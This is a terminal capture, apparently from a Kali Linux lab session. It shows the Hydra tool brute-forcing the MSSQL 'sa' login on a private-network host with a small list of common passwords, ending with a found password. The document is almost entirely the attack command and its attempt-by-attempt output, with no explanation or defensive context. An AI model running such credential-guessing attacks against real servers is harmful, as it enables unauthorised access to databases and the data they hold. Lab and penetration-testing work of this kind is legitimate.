 └─# hydra -l sa -P /home/kali/password.txt 192.168.23.135 mssql 1443 -vV
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
r illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-12 03:00:44
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1 try per task
[DATA] attacking mssql://192.168.23.135:1433/1443
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.23.135 - login "sa" - pass "123456" - 1 of 5 [child 0] (0/0)
[ATTEMPT] target 192.168.23.135 - login "sa" - pass "changeme" - 2 of 5 [child 1] (0/0)
[ATTEMPT] target 192.168.23.135 - login "sa" - pass "p@ssw0rd" - 3 of 5 [child 2] (0/0)
[ATTEMPT] target 192.168.23.135 - login "sa" - pass "password" - 4 of 5 [child 3] (0/0)
[ATTEMPT] target 192.168.23.135 - login "sa" - pass "123.com" - 5 of 5 [child 4] (0/0)
[STATUS] attack finished for 192.168.23.135 (waiting for children to complete tests)
[1433][mssql] host: 192.168.23.135   login: sa   password: 123.com
1 of 1 target successfully completed, 1 valid password found